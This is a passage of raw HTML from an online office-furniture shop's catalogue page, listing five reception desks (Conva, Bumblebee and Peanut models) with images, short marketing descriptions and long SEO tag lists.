	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://highmoon.ae/product/conva-reception-desk/"><img loading="lazy" width="300" height="379" src="https://highmoon.ae/wp-content/uploads/2023/09/1-57-300x379.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conva Reception Desk" decoding="async" srcset="https://highmoon.ae/wp-content/uploads/2023/09/1-57-300x379.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/09/1-57-237x300.jpg 237w, https://highmoon.ae/wp-content/uploads/2023/09/1-57-768x971.jpg 768w, https://highmoon.ae/wp-content/uploads/2023/09/1-57-370x468.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/09/1-57-600x759.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/09/1-57.jpg 805w" sizes="(max-width: 300px) 100vw, 300px" /><span class="ribbons"><span class="featured ribbon">Hot</span></span></a><div class="footer-button"><a href="https://highmoon.ae/product/conva-reception-desk/" data-id="36367"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://highmoon.ae/product/conva-reception-desk/">Conva Reception Desk</a></h2><div class="woocommerce-product-details__short-description">
	<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Elevate the ambiance of your workspace or business with the Conva Reception Desk, a stunning piece of furniture designed to make a lasting impression. Coated in luxurious PU High Gloss Spray paint, redefines elegance. MDF construction ensures durability, while integrated storage enhances functionality. Make a bold statement in any setting, from corporate offices to boutique hotels. Elevate your space with a unique masterpiece that merges artistry and innovation seamlessly.\n\n Includes cable manager&quot;}" data-sheets-userformat="{&quot;2&quot;:13227,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:12}">Elevate the ambiance of your workspace or business with the Conva Reception Desk, a stunning piece of furniture designed to make a lasting impression. Coated in luxurious PU High Gloss Spray paint, redefines elegance. MDF construction ensures durability, while integrated storage enhances functionality. Make a bold statement in any setting, from corporate offices to boutique hotels. Elevate your space with a unique masterpiece that merges artistry and innovation seamlessly.</span></p>
<p>Includes cable manager</p>
</div>
</div><div class="mf-product-price-box">
<div class="footer-button"><a href="https://highmoon.ae/product/conva-reception-desk/" data-quantity="1" data-title="Conva Reception Desk" class="button product_type_variable add_to_cart_button" data-product_id="36367" data-product_sku="" aria-label="Select options for &ldquo;Conva Reception Desk&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button"></div></div><a href="https://highmoon.ae/product/conva-reception-desk/" data-quantity="1" data-title="Conva Reception Desk" class="button product_type_variable add_to_cart_button" data-product_id="36367" data-product_sku="" aria-label="Select options for &ldquo;Conva Reception Desk&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-35908 status-publish instock product_cat-desks product_cat-reception-desks product_tag-abu-dhabi product_tag-abu-dhabi-office-bumblebee-reception-desk product_tag-abu-dhabi-office-furniture-shop product_tag-acoustic-furniture product_tag-bahrain product_tag-best-quality-bumblebee-reception-desk product_tag-bumblebee-reception-desk product_tag-bumblebee-reception-desk-dubai product_tag-bumblebee-reception-desk-in-dubai product_tag-buy-best-bumblebee-reception-desk-uae product_tag-conference-tabel product_tag-custom-made product_tag-custom-made-bumblebee-reception-desk product_tag-custom-made-office-furniture-in-uae product_tag-custom-made-office-furniture product_tag-dammam-office-furniture-stores product_tag-dubai product_tag-dubai-office-furniture-online product_tag-executive-desks product_tag-italian-bumblebee-reception-desk product_tag-italian-office-furniture product_tag-luxury-office-bumblebee-reception-desk product_tag-luxury-office-desk product_tag-manager-office-desk product_tag-meeting-table product_tag-modern-desk product_tag-modern-office product_tag-modern-office-bumblebee-reception-desk product_tag-office-bumblebee-reception-desk-dubai product_tag-office-bumblebee-reception-desk-saudi-arabia product_tag-office-furniture product_tag-office-furniture-abu-dhabi product_tag-office-furniture-dubai-near-me product_tag-office-furniture-dubai-online product_tag-office-furniture-dubai-showroom product_tag-office-furniture-dubai-to-buy product_tag-office-furniture-in-al-ghabam product_tag-office-furniture-in-al-ghashban product_tag-office-furniture-in-al-hamraniyah product_tag-office-furniture-in-al-hamriyah product_tag-office-furniture-in-al-haybah product_tag-office-furniture-in-al-hayl product_tag-office-furniture-in-al-hayr product_tag-office-furniture-in-al-hayrah product_tag-office-furniture-in-al-hulaylah product_tag-office-furniture-in-al-jaddah product_tag-office-furniture-in-al-khari product_tag-office-furniture-in-al-khashfah product_tag-office-furniture-in-al-mahamm product_tag-office-furniture-in-al-masafirah product_tag-office-furniture-in-al-mataf product_tag-office-furniture-in-al-muamurah product_tag-office-furniture-in-al-naslah product_tag-office-furniture-in-al-qir product_tag-office-furniture-in-al-quwayz product_tag-office-furniture-in-al-usayli product_tag-office-furniture-in-al-yahar product_tag-office-furniture-in-ar-rafaah product_tag-office-furniture-in-arthaban product_tag-office-furniture-in-as-sur product_tag-office-furniture-in-ash-sham product_tag-office-furniture-in-athabat product_tag-office-furniture-in-awanat-ras-al-khaimah product_tag-office-furniture-in-dubai product_tag-office-furniture-manufacturer-in-saudi-arabia product_tag-office-furniture-riyadh product_tag-office-furniture-set product_tag-office-furniture-sharjah product_tag-office-furniture-shop-in-saudi-arabia product_tag-office-furniture-shops product_tag-office-furniture-uae product_tag-oman product_tag-online-office-bumblebee-reception-desk-abu-dhabi product_tag-open-office-plan-solutions product_tag-riyadh product_tag-saudi-arabia-office-furniture product_tag-saudi-arabia-office-furniture-store product_tag-top-quality-bumblebee-reception-desk-desk product_tag-workspace-solutions has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://highmoon.ae/product/bumblebee-reception-desk-white-leg/"><img loading="lazy" width="300" height="379" src="https://highmoon.ae/wp-content/uploads/2023/09/27-4-300x379.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bumblebee Reception Desk | 2 Person Reception Desk" decoding="async" srcset="https://highmoon.ae/wp-content/uploads/2023/09/27-4-300x379.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/09/27-4-237x300.jpg 237w, https://highmoon.ae/wp-content/uploads/2023/09/27-4-768x971.jpg 768w, https://highmoon.ae/wp-content/uploads/2023/09/27-4-370x468.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/09/27-4-600x759.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/09/27-4.jpg 805w" sizes="(max-width: 300px) 100vw, 300px" /><span class="ribbons"><span class="featured ribbon">Hot</span></span></a><div class="footer-button"><a href="https://highmoon.ae/product/bumblebee-reception-desk-white-leg/" data-id="35908"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://highmoon.ae/product/bumblebee-reception-desk-white-leg/">Bumblebee Reception Desk (White Leg)</a></h2><div class="woocommerce-product-details__short-description">
	<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Introducing the Bumblebee Reception Desk: a sleek and unique 2 person reception desk. Crafted with high-quality MFC. This desk combines modernity and durability. With its stylish feature, it creates an inviting and professional atmosphere. Elevate your reception area with the Bumblebee Reception Desk and make a lasting impression.nnIncludes wire managern&quot;}" data-sheets-userformat="{&quot;2&quot;:13289,&quot;3&quot;:{&quot;1&quot;:0},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:0,&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;15&quot;:&quot;Comfortaa&quot;,&quot;16&quot;:12}">Introducing the Bumblebee Reception Desk: a sleek and unique 2 person reception desk. Crafted with high-quality MFC. This desk combines modernity and durability. With its stylish feature, it creates an inviting and professional atmosphere. Elevate your reception area with the Bumblebee Reception Desk and make a lasting impression.</span></p>
<p>Includes wire manager</p>
</div>
</div><div class="mf-product-price-box">
<div class="footer-button"><a href="https://highmoon.ae/product/bumblebee-reception-desk-white-leg/" data-quantity="1" data-title="Bumblebee Reception Desk (White Leg)" class="button product_type_variable add_to_cart_button" data-product_id="35908" data-product_sku="" aria-label="Select options for &ldquo;Bumblebee Reception Desk (White Leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button"></div></div><a href="https://highmoon.ae/product/bumblebee-reception-desk-white-leg/" data-quantity="1" data-title="Bumblebee Reception Desk (White Leg)" class="button product_type_variable add_to_cart_button" data-product_id="35908" data-product_sku="" aria-label="Select options for &ldquo;Bumblebee Reception Desk (White Leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-35790 status-publish last instock product_cat-desks product_cat-reception-desks product_tag-abu-dhabi product_tag-abu-dhabi-office-bumblebee-reception-desk product_tag-abu-dhabi-office-furniture-shop product_tag-acoustic-furniture product_tag-bahrain product_tag-best-quality-bumblebee-reception-desk product_tag-bumblebee-reception-desk product_tag-bumblebee-reception-desk-dubai product_tag-bumblebee-reception-desk-in-dubai product_tag-buy-best-bumblebee-reception-desk-uae product_tag-conference-tabel product_tag-custom-made product_tag-custom-made-bumblebee-reception-desk product_tag-custom-made-office-furniture-in-uae product_tag-custom-made-office-furniture product_tag-dammam-office-furniture-stores product_tag-dubai product_tag-dubai-office-furniture-online product_tag-executive-desks product_tag-italian-bumblebee-reception-desk product_tag-italian-office-furniture product_tag-luxury-office-bumblebee-reception-desk product_tag-luxury-office-desk product_tag-manager-office-desk product_tag-meeting-table product_tag-modern-desk product_tag-modern-office product_tag-modern-office-bumblebee-reception-desk product_tag-office-bumblebee-reception-desk-dubai product_tag-office-bumblebee-reception-desk-saudi-arabia product_tag-office-furniture product_tag-office-furniture-abu-dhabi product_tag-office-furniture-dubai-near-me product_tag-office-furniture-dubai-online product_tag-office-furniture-dubai-showroom product_tag-office-furniture-dubai-to-buy product_tag-office-furniture-in-dubai product_tag-office-furniture-manufacturer-in-saudi-arabia product_tag-office-furniture-riyadh product_tag-office-furniture-set product_tag-office-furniture-sharjah product_tag-office-furniture-shop-in-saudi-arabia product_tag-office-furniture-shops product_tag-office-furniture-uae product_tag-oman product_tag-online-office-bumblebee-reception-desk-abu-dhabi product_tag-open-office-plan-solutions product_tag-riyadh product_tag-saudi-arabia-office-furniture product_tag-saudi-arabia-office-furniture-store product_tag-top-quality-bumblebee-reception-desk-desk product_tag-workspace-solutions has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://highmoon.ae/product/bumblebee-reception-desk-black-leg/"><img loading="lazy" width="300" height="379" src="https://highmoon.ae/wp-content/uploads/2023/09/1-45-300x379.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bumblebee Reception Desk | 2 Person Reception Counter" decoding="async" srcset="https://highmoon.ae/wp-content/uploads/2023/09/1-45-300x379.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/09/1-45-237x300.jpg 237w, https://highmoon.ae/wp-content/uploads/2023/09/1-45-768x971.jpg 768w, https://highmoon.ae/wp-content/uploads/2023/09/1-45-370x468.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/09/1-45-600x759.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/09/1-45.jpg 805w" sizes="(max-width: 300px) 100vw, 300px" /><span class="ribbons"><span class="featured ribbon">Hot</span></span></a><div class="footer-button"><a href="https://highmoon.ae/product/bumblebee-reception-desk-black-leg/" data-id="35790"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://highmoon.ae/product/bumblebee-reception-desk-black-leg/">Bumblebee Reception Desk (Black Leg)</a></h2><div class="woocommerce-product-details__short-description">
	<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Introducing the Bumblebee Reception Desk: a sleek and unique 2 person reception desk. Crafted with high-quality MFC. This desk combines modernity and durability. With its stylish feature, it creates an inviting and professional atmosphere. Elevate your reception area with the Bumblebee Reception Desk and make a lasting impression.\n\nIncludes wire manager\n&quot;}" data-sheets-userformat="{&quot;2&quot;:13289,&quot;3&quot;:{&quot;1&quot;:0},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:0,&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;15&quot;:&quot;Comfortaa&quot;,&quot;16&quot;:12}">Introducing the Bumblebee Reception Desk: a sleek and unique 2 person reception desk. Crafted with high-quality MFC. This desk combines modernity and durability. With its stylish feature, it creates an inviting and professional atmosphere. Elevate your reception area with the Bumblebee Reception Desk and make a lasting impression.</span></p>
<p>Includes wire manager</p>
</div>
</div><div class="mf-product-price-box">
<div class="footer-button"><a href="https://highmoon.ae/product/bumblebee-reception-desk-black-leg/" data-quantity="1" data-title="Bumblebee Reception Desk (Black Leg)" class="button product_type_variable add_to_cart_button" data-product_id="35790" data-product_sku="" aria-label="Select options for &ldquo;Bumblebee Reception Desk (Black Leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button"></div></div><a href="https://highmoon.ae/product/bumblebee-reception-desk-black-leg/" data-quantity="1" data-title="Bumblebee Reception Desk (Black Leg)" class="button product_type_variable add_to_cart_button" data-product_id="35790" data-product_sku="" aria-label="Select options for &ldquo;Bumblebee Reception Desk (Black Leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-34804 status-publish first instock product_cat-desks product_cat-reception-desks product_tag-abu-dhabi product_tag-abu-dhabi-office-furniture-shop product_tag-abu-dhabi-office-with-peanut-reception-desk product_tag-acoustic-furniture product_tag-bahrain product_tag-best-quality-peanut-reception-desk product_tag-buy-best-peanut-reception-desk-in-the-uae product_tag-conference-tabel product_tag-custom-made product_tag-custom-made-office-furniture-in-uae product_tag-custom-made-peanut-reception-desk product_tag-custom-made-office-furniture product_tag-dammam-office-furniture-stores product_tag-dubai product_tag-dubai-office-furniture-online product_tag-executive-desks product_tag-italian-office-furniture product_tag-italian-peanut-reception-desk product_tag-luxury-office-desk product_tag-luxury-office-featuring-peanut-reception-desk product_tag-manager-office-desk product_tag-meeting-table product_tag-modern-desk product_tag-modern-office product_tag-modern-office-with-peanut-reception-desk product_tag-office-furniture product_tag-office-furniture-abu-dhabi product_tag-office-furniture-abu-dhabi-office-furniture-in-ajman-office-furniture-in-al-ain product_tag-office-furniture-dubai-near-me product_tag-office-furniture-dubai-online product_tag-office-furniture-dubai-showroom product_tag-office-furniture-dubai-to-buy product_tag-office-furniture-in-abha product_tag-office-furniture-in-al-awdah product_tag-office-furniture-in-al-fahlayn product_tag-office-furniture-in-al-fara product_tag-office-furniture-in-al-fulayyah product_tag-office-furniture-in-al-ghabah product_tag-office-furniture-in-al-ghabam product_tag-office-furniture-in-al-ghashban product_tag-office-furniture-in-al-hamraniyah product_tag-office-furniture-in-al-hamriyah product_tag-office-furniture-in-al-haybah product_tag-office-furniture-in-al-hayl product_tag-office-furniture-in-al-hayr product_tag-office-furniture-in-al-hayrah product_tag-office-furniture-in-al-hulaylah product_tag-office-furniture-in-al-jaddah product_tag-office-furniture-in-al-jubayl product_tag-office-furniture-in-al-khari product_tag-office-furniture-in-al-khashfah product_tag-office-furniture-in-al-mahamm product_tag-office-furniture-in-al-masafirah product_tag-office-furniture-in-buraydah product_tag-office-furniture-in-dammam product_tag-office-furniture-in-dubai product_tag-office-furniture-in-et-tukba product_tag-office-furniture-in-hafr-al-batin product_tag-office-furniture-in-hail product_tag-office-furniture-in-hofuf product_tag-office-furniture-in-khamis-mushayt product_tag-office-furniture-in-mecca product_tag-office-furniture-in-medina product_tag-office-furniture-in-najran product_tag-office-furniture-in-tabuk product_tag-office-furniture-in-taif product_tag-office-furniture-manufacturer-in-saudi-arabia product_tag-office-furniture-riyadh product_tag-office-furniture-set product_tag-office-furniture-sharjah product_tag-office-furniture-shop-in-saudi-arabia product_tag-office-furniture-shops product_tag-office-furniture-uae product_tag-office-in-dubai product_tag-office-peanut-reception-desk-in-saudi-arabia product_tag-oman product_tag-online-office-peanut-reception-desk-in-abu-dhabi product_tag-open-office-plan-solutions product_tag-peanut-reception-desk product_tag-peanut-reception-desk-in-dubai product_tag-riyadh product_tag-saudi-arabia-office-furniture product_tag-saudi-arabia-office-furniture-store product_tag-top-quality-peanut-reception-desk has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://highmoon.ae/product/peanut-reception-desk-white-leg/"><img loading="lazy" width="300" height="381" src="https://highmoon.ae/wp-content/uploads/2023/09/3-8-300x381.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Peanut Reception Desk (White Leg)" decoding="async" srcset="https://highmoon.ae/wp-content/uploads/2023/09/3-8-300x381.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/09/3-8-236x300.jpg 236w, https://highmoon.ae/wp-content/uploads/2023/09/3-8-768x975.jpg 768w, https://highmoon.ae/wp-content/uploads/2023/09/3-8-370x470.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/09/3-8-600x762.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/09/3-8.jpg 802w" sizes="(max-width: 300px) 100vw, 300px" /><span class="ribbons"><span class="featured ribbon">Hot</span></span></a><div class="footer-button"><a href="https://highmoon.ae/product/peanut-reception-desk-white-leg/" data-id="34804"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://highmoon.ae/product/peanut-reception-desk-white-leg/">Peanut Reception Desk (White Leg)</a></h2><div class="woocommerce-product-details__short-description">
	<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Introducing the Peanut Reception Desk: a sleek and unique centerpiece. Crafted with high-quality MFC, this desk combines modernity and durability. With its stylish stripe-like feature, it creates an inviting and professional atmosphere. Elevate your reception area with the Peanut reception desk and make a lasting impression.nnIncludes wire manager&quot;}" data-sheets-userformat="{&quot;2&quot;:13289,&quot;3&quot;:{&quot;1&quot;:0},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:0,&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;15&quot;:&quot;Comfortaa&quot;,&quot;16&quot;:12}">Introducing the Peanut Reception Desk: a sleek and unique centerpiece. Crafted with high-quality MFC, this desk combines modernity and durability. With its stylish stripe-like feature, it creates an inviting and professional atmosphere. Elevate your reception area with the Peanut reception desk and make a lasting impression.</span></p>
<p>Includes wire manager</p>
</div>
</div><div class="mf-product-price-box">
<div class="footer-button"><a href="https://highmoon.ae/product/peanut-reception-desk-white-leg/" data-quantity="1" data-title="Peanut Reception Desk (White Leg)" class="button product_type_variable add_to_cart_button" data-product_id="34804" data-product_sku="" aria-label="Select options for &ldquo;Peanut Reception Desk (White Leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button"></div></div><a href="https://highmoon.ae/product/peanut-reception-desk-white-leg/" data-quantity="1" data-title="Peanut Reception Desk (White Leg)" class="button product_type_variable add_to_cart_button" data-product_id="34804" data-product_sku="" aria-label="Select options for &ldquo;Peanut Reception Desk (White Leg)&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-34736 status-publish instock product_cat-desks product_cat-reception-desks product_tag-abu-dhabi product_tag-abu-dhabi-office-furniture-shop product_tag-abu-dhabi-office-with-peanut-reception-desk product_tag-acoustic-furniture product_tag-bahrain product_tag-best-quality-peanut-reception-desk product_tag-buy-best-peanut-reception-desk-in-the-uae product_tag-conference-tabel product_tag-custom-made product_tag-custom-made-office-furniture-in-uae product_tag-custom-made-peanut-reception-desk product_tag-custom-made-office-furniture product_tag-dammam-office-furniture-stores product_tag-dubai product_tag-dubai-office-furniture-online product_tag-executive-desks product_tag-italian-office-furniture product_tag-italian-peanut-reception-desk product_tag-luxury-office-desk product_tag-luxury-office-featuring-peanut-reception-desk product_tag-manager-office-desk product_tag-meeting-table product_tag-modern-desk product_tag-modern-office product_tag-modern-office-with-peanut-reception-desk product_tag-office-furniture product_tag-office-furniture-abu-dhabi product_tag-office-furniture-dubai-near-me product_tag-office-furniture-dubai-online product_tag-office-furniture-dubai-showroom product_tag-office-furniture-dubai-to-buy product_tag-office-furniture-in-abha product_tag-office-furniture-in-al-hulaylah product_tag-office-furniture-in-al-jaddah product_tag-office-furniture-in-al-jubayl product_tag-office-furniture-in-al-khari product_tag-office-furniture-in-al-khashfah product_tag-office-furniture-in-al-khobar product_tag-office-furniture-in-al-mahamm product_tag-office-furniture-in-al-masafirah product_tag-office-furniture-in-al-mataf product_tag-office-furniture-in-al-muamurah product_tag-office-furniture-in-al-naslah product_tag-office-furniture-in-al-qir product_tag-office-furniture-in-al-quwayz product_tag-office-furniture-in-al-usayli product_tag-office-furniture-in-al-yahar product_tag-office-furniture-in-al-kharj product_tag-office-furniture-in-ar-rafaah product_tag-office-furniture-in-argali product_tag-office-furniture-in-arthaban product_tag-office-furniture-in-as-sur product_tag-office-furniture-in-ash-sham product_tag-office-furniture-in-athabat product_tag-office-furniture-in-awanat-ras-al-khaimah product_tag-office-furniture-in-baqal product_tag-office-furniture-in-bidiyah product_tag-office-furniture-in-daftah product_tag-office-furniture-in-dhadna product_tag-office-furniture-in-dhahran product_tag-office-furniture-in-dubai product_tag-office-furniture-in-el-hawiye product_tag-office-furniture-in-el-kurayya product_tag-office-furniture-in-et-tukba product_tag-office-furniture-in-hafr-al-batin product_tag-office-furniture-in-hail product_tag-office-furniture-in-jizan product_tag-office-furniture-in-najran product_tag-office-furniture-in-qatif product_tag-office-furniture-in-sakaki product_tag-office-furniture-in-unayzah product_tag-office-furniture-in-yanbu product_tag-office-furniture-manufacturer-in-saudi-arabia product_tag-office-furniture-riyadh product_tag-office-furniture-set product_tag-office-furniture-sharjah product_tag-office-furniture-shop-in-saudi-arabia product_tag-office-furniture-shops product_tag-office-furniture-uae product_tag-office-in-dubai product_tag-office-peanut-reception-desk-in-saudi-arabia product_tag-oman product_tag-online-office-peanut-reception-desk-in-abu-dhabi product_tag-open-office-plan-solutions product_tag-peanut-reception-desk product_tag-peanut-reception-desk-in-dubai product_tag-riyadh product_tag-saudi-arabia-office-furniture product_tag-saudi-arabia-office-furniture-store product_tag-top-quality-peanut-reception-desk product_tag-workspace-solutions has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes woo-variation-gallery-product">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://highmoon.ae/product/peanut-reception-desk-black-leg/"><img loading="lazy" width="300" height="381" src="https://highmoon.ae/wp-content/uploads/2023/09/4-6-300x381.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Peanut Reception Desk (Black Leg)" decoding="async" srcset="https://highmoon.ae/wp-content/uploads/2023/09/4-6-300x381.jpg 300w, https://highmoon.ae/wp-content/uploads/2023/09/4-6-236x300.jpg 236w, https://highmoon.ae/wp-content/uploads/2023/09/4-6-768x975.jpg 768w, https://highmoon.ae/wp-content/uploads/2023/09/4-6-370x470.jpg 370w, https://highmoon.ae/wp-content/uploads/2023/09/4-6-600x762.jpg 600w, https://highmoon.ae/wp-content/uploads/2023/09/4-6.jpg 802w" sizes="(max-width: 300px) 100vw, 300px" /><span class="ribbons"><span class="featured ribbon">Hot</span></span></a><div class="footer-button"><a href="https://highmoon.ae/product/peanut-reception-desk-black-leg/" data-id="34736"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://highmoon.ae/product/peanut-reception-desk-black-leg/">Peanut Reception Desk (Black Leg)</a></h2><div class="woocommerce-product-details__short-description">
	<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Introducing the Peanut Reception Desk: a sleek and unique centerpiece. Crafted with high-quality MFC, this desk combines modernity and durability. With its stylish stripe-like feature, it creates an inviting and professional atmosphere. Elevate your reception area with the Peanut reception desk and make a lasting impression.\n\nIncludes wire manager&quot;}" data-sheets-userformat="{&quot;2&quot;:13289,&quot;3&quot;:{&quot;1&quot;:0},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:0,&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;15&quot;:&quot;Comfortaa&quot;,&quot;16&quot;:12}">Introducing the Peanut Reception Desk: a sleek and unique centerpiece. Crafted with high-quality MFC, this desk combines modernity and durability. With its stylish stripe-like feature, it creates an inviting and professional atmosphere. Elevate your reception area with the Peanut reception desk and make a lasting impression.</span></p>
<p>Includes wire manager</p>
</div>
</div><div class="mf-product-price-box">
